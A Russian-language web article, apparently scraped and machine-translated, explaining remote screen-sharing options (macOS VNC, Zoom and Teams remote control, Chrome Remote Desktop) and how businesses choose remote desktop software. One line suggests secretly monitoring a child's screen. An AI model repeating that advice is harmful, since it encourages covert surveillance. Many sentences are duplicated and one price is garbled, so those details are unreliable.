Apple имеет собственное программное обеспечение для удаленного доступа, встроенное в ОС, которое вы можете использовать для удаленного доступа к Mac, которым вы уже владеете и управляете. Оба компьютера должны быть подключены к одной и той же беспроводной сети, поэтому вариант использования здесь несколько ограничен.
Оба компьютера должны быть подключены к одной и той же беспроводной сети, поэтому вариант использования здесь несколько ограничен.
Чтобы настроить это, вам нужно добавить себя в качестве пользователя на рассматриваемом компьютере, затем включить общий доступ к экрану и предоставить доступ к своей учетной записи. Затем со своего компьютера вы должны использовать клиент VNC для подключения к их Mac и запросить разрешение на просмотр их дисплея.
Эту функцию также можно использовать для незаметного наблюдения за действиями вашего ребенка на экране, если вы этого хотите. Для получения более подробных инструкций о том, как использовать VNC-клиент Apple, ознакомьтесь с нашим руководством.
Для межплатформенных подключений
К сожалению, ни один из вышеперечисленных вариантов не позволяет совместно использовать экраны в разных операционных системах. Если у одного из вас есть ПК с Windows, а у другого — компьютеры с macOS, вам потребуется сторонний инструмент для подключения. К счастью, здесь может помочь некоторое программное обеспечение, которое у вас уже есть.
К счастью, здесь может помочь некоторое программное обеспечение, которое у вас уже есть.
Удаленный доступ с помощью программного обеспечения для видеоконференций
Если у вас есть любимое приложение для видеоконференций, скорее всего, оно предлагает некоторые функции демонстрации экрана. Однако на самом деле Zoom позволяет вам давать и запрашивать управление экраном с помощью опции «Удаленное управление» (открывается в новом окне).
Чтобы запросить управление, щелкните раскрывающееся меню View Options во время разговора и выберите Request Remote Control . После этого организатор собрания может предоставить вам право управления. Вы также можете дать контроль во время совместного использования экрана. Нажмите на опцию Remote Control и выберите пользователя.
Вы можете сделать то же самое(откроется в новом окне) в Microsoft Teams. Возьмите под свой контроль чей-то экран, нажав Запросить управление , пока они показывают свой экран. Если вы делитесь экраном, выберите Передайте управление на панели инструментов совместного доступа и выберите человека, чтобы поделиться с ним управлением.
Если вы делитесь экраном, выберите Передайте управление на панели инструментов совместного доступа и выберите человека, чтобы поделиться с ним управлением.
Удаленный рабочий стол Chrome
Если вам абсолютно необходимо управлять чужим экраном, лучше всего использовать Chrome Remote Desktop. Чтобы использовать удаленный рабочий стол Chrome, вы должны запустить Google Chrome и перейти на сайт удаленного рабочего стола (открывается в новом окне), а затем нажать «Поделиться моим экраном» (да, даже если вы не делитесь своим экраном ).
Затем другой человек должен будет щелкнуть синюю стрелку загрузки под Поделитесь этим экраном , чтобы загрузить небольшое вспомогательное приложение, которое им нужно будет установить на свой ПК. После успешной установки они должны нажать кнопку Generate Code , которая появится на их странице совместного использования экрана, чтобы создать 12-значный код доступа
.
На своем компьютере введите этот код в разделе «Подключиться к другому компьютеру» на сайте удаленного рабочего стола. Затем другой человек должен будет предоставить вам разрешение, после чего вы сможете управлять его компьютером и помочь ему решить его проблему. После того, как вы пройдете процесс первоначальной настройки, инициировать будущие удаленные сеансы будет намного проще.
Предварительная версия Microsoft Windows 11
Нравится то, что вы читаете?
Подпишитесь на информационный бюллетень Tips & Tricks , чтобы получить советы экспертов, чтобы получить максимальную отдачу от вашей технологии.
Этот информационный бюллетень может содержать рекламу, предложения или партнерские ссылки. Подписка на информационный бюллетень означает ваше согласие с нашими Условиями использования и Политикой конфиденциальности. Вы можете отказаться от подписки на информационные бюллетени в любое время.
Спасибо за регистрацию! Ваша подписка подтверждена. Следите за своим почтовым ящиком!
Следите за своим почтовым ящиком!
Как подключиться к компьютеру из любого места
Программное обеспечение для удаленного рабочего стола позволяет вам или ИТ-специалисту получить доступ к вашему рабочему компьютеру за пределами офиса.
- Пандемия COVID-19 вынудила многие предприятия быстро адаптироваться к удаленной работе, часто отказываясь от высококлассных бизнес-компьютеров в пользу ПК потребительского уровня.
- Программное обеспечение для удаленного рабочего стола — отличный инструмент, позволяющий вашей команде получить инструменты и ресурсы, необходимые для выполнения работы из дома.
- Существует множество решений для удаленного рабочего стола, доступных по разным ценам.
- Эта статья предназначена для владельцев бизнеса и специалистов, которым необходим удаленный доступ к рабочим компьютерам для себя и своей команды.
Поскольку мир продолжает быстро адаптироваться и меняться, сотрудники по всему миру находят новые способы выполнять свою работу, не выходя в офис. В частности, с началом пандемии компании все чаще предлагают политику работы на дому и гибридной работы. Эта новая гибкость отлично подходит для сотрудников; однако многим компаниям пришлось выяснить, как обеспечить сотрудникам удаленный доступ к своим офисным рабочим станциям.
В частности, с началом пандемии компании все чаще предлагают политику работы на дому и гибридной работы. Эта новая гибкость отлично подходит для сотрудников; однако многим компаниям пришлось выяснить, как обеспечить сотрудникам удаленный доступ к своим офисным рабочим станциям.
С помощью программного обеспечения для удаленного рабочего стола сотрудники и ИТ-специалисты могут получать удаленный доступ к компьютерам, чтобы они могли работать из любого места, сохраняя при этом такую же продуктивность, как и в офисе. Используя программное обеспечение для удаленного рабочего стола, сотрудники могут получить доступ к своему офисному компьютеру из дома, а ИТ-персонал может использовать это программное обеспечение для ремонта других компьютеров из своего местоположения. По сути, программное обеспечение создает впечатление, что пользователь сидит прямо перед компьютером, к которому он обращается, хотя на самом деле он может находиться дома, в кафе или в другом офисе за сотни километров.
Что такое программное обеспечение удаленного рабочего стола?
В бизнесе программное обеспечение удаленного рабочего стола позволяет пользователю подключаться, получать доступ и управлять компьютером с удаленной рабочей станции, как если бы компьютер находился прямо перед ними. Станция удаленного рабочего стола создает прямое соединение между двумя рабочими станциями, которые могут включать мобильные устройства. Установив программное обеспечение как на компьютер, к которому вы пытаетесь получить доступ (хост), так и на устройство, которое вы используете в данный момент (клиент), вы можете создать соединение между двумя устройствами для доступа к хосту, как если бы он был локальным.
Типы программного обеспечения удаленного рабочего стола
Существует два основных типа приложений удаленного рабочего стола. Один предназначен для ИТ-специалистов как способ решить проблемы с компьютером своих клиентов, не садясь за компьютер. Вместо того, чтобы лично осматривать компьютер, они могут войти в него из собственного офиса и устранить любые неотложные проблемы. Это экономит время и позволяет ИТ-специалистам решать гораздо больше вопросов, чем при личном посещении каждого компьютера.
Это экономит время и позволяет ИТ-специалистам решать гораздо больше вопросов, чем при личном посещении каждого компьютера.
Поставщики ИТ-услуг для удаленных рабочих столов могут выполнять с помощью программного обеспечения такие действия, как загрузка файлов, перезагрузка компьютеров и обсуждение возникающих проблем через соединение. Программное обеспечение для удаленного рабочего стола также дает ИТ-специалистам возможность записывать сеансы, чтобы обучать других сотрудников тому, как лучше всего решать проблемы.
Сотрудники, которые хотят получить доступ к своему персональному компьютеру с работы или к своему рабочему компьютеру из дома, обычно используют второй тип программного обеспечения удаленного рабочего стола: удаленный доступ к ПК. Программное обеспечение Remote PC дает сотрудникам возможность войти в систему на рабочем или домашнем компьютере с любого другого компьютера или мобильного устройства. После входа в систему с удаленным программным обеспечением пользователи могут использовать каждый файл и программу на ПК, к которому они обращаются. Это избавляет сотрудников от стресса, которые могли оставить файл в офисе или работать над проектом дома и забыть принести файл на работу на следующий день. В таких ситуациях они могут получить удаленный доступ к своему компьютеру, чтобы получить необходимые файлы.
Это избавляет сотрудников от стресса, которые могли оставить файл в офисе или работать над проектом дома и забыть принести файл на работу на следующий день. В таких ситуациях они могут получить удаленный доступ к своему компьютеру, чтобы получить необходимые файлы.
Когда вам нужно программное обеспечение для удаленного рабочего стола?
Программное обеспечение для удаленного рабочего стола приобретает все большее значение для бизнеса, особенно в связи с тем, что многие компании переходят на удаленную или гибридную политику работы. Согласно Techopedia, программное обеспечение для удаленного рабочего стола особенно важно для сетевых администраторов, таких как ИТ-поддержка, поскольку им необходимо удаленно получать доступ к компьютерам сотрудников, чтобы устранять проблемы с программным обеспечением и при необходимости оказывать помощь. Они используют программное обеспечение для удаленного рабочего стола, чтобы помочь решить технические проблемы, с которыми могут столкнуться сотрудники, установить новые приложения или программы, внедряемые компанией, и удалить вирусы удаленно, что может обеспечить безопасность информации компании.
Согласно отчету Owl Labs, 74% работников заявили, что возможность работать удаленно снизит вероятность того, что они покинут компанию.
На что обращать внимание при выборе программного обеспечения для удаленного рабочего стола
При выборе программного обеспечения для удаленного рабочего стола пользователи должны обращать внимание на ряд функций и опций. Помимо возможности доступа к файлам и программному обеспечению компьютера, любое приложение для удаленного рабочего стола должно иметь возможность передавать файлы и извлекать системную информацию.
Сотрудники или ИТ-специалисты, использующие программное обеспечение для удаленного рабочего стола, также должны искать вариант, который прост в использовании и загрузке. Сложные процессы настройки или процедуры входа в систему будут вызывать разочарование и сделают программное обеспечение для удаленного рабочего стола скорее рутинной работой, чем инструментом для облегчения работы.
Поскольку доступ к важной или конфиденциальной информации часто осуществляется с помощью программного обеспечения удаленного рабочего стола, функции безопасности имеют решающее значение. Любой вариант удаленного рабочего стола должен использовать Secure Sockets Layer (SSL), Transport Layer Security (TLS) и Advanced Encryption Standard (AES) для обеспечения безопасной передачи через Интернет.
Любой вариант удаленного рабочего стола должен использовать Secure Sockets Layer (SSL), Transport Layer Security (TLS) и Advanced Encryption Standard (AES) для обеспечения безопасной передачи через Интернет.
Что следует искать в программном обеспечении для удаленного ПК
При выборе программного обеспечения для удаленного ПК пользователи должны убедиться, что оно предлагает несколько важных функций, в том числе возможность доступа к удаленному компьютеру с нескольких устройств, включение и выключение удаленного компьютера, транслировать музыку и включить веб-камеру.
Программное обеспечение также должно включать синхронизацию файлов, возможность перетаскивания файлов между компьютером и устройством, получающим к нему доступ, и возможность вести приватный чат между ними.
Как и программное обеспечение для удаленного рабочего стола, программное обеспечение для удаленного ПК должно иметь первоклассную безопасность. Безопасные сервисы поддерживают защиту паролем, шифруют передачу данных и могут блокировать IP-адреса от удаленного доступа. Программное обеспечение также должно иметь автоматический тайм-аут, чтобы никто не мог получить доступ к удаленному ПК позже, если пользователь забудет выйти из системы.
Программное обеспечение также должно иметь автоматический тайм-аут, чтобы никто не мог получить доступ к удаленному ПК позже, если пользователь забудет выйти из системы.
Многие компании предлагают бесплатные пробные версии, чтобы вы могли протестировать их программное обеспечение и убедиться, что услуги и функции подходят для нужд вашего бизнеса.
Варианты программного обеспечения для удаленного рабочего стола и удаленного ПК
Наша команда изучила различные программы для удаленного рабочего стола и удаленного ПК, чтобы найти наилучшие варианты, доступные для нужд различных команд.
- Для небольших команд наш обзор RemotePC рекомендовал это программное обеспечение из-за его простой настройки и удобства использования без необходимости в ИТ-отделе, а также из-за его доступной цены, начиная с 3,9 долларов США.5.
- Большим командам стоит взглянуть на наш обзор Zoho Assist, в котором он признан лучшим универсальным вариантом программного обеспечения для удаленного ПК.


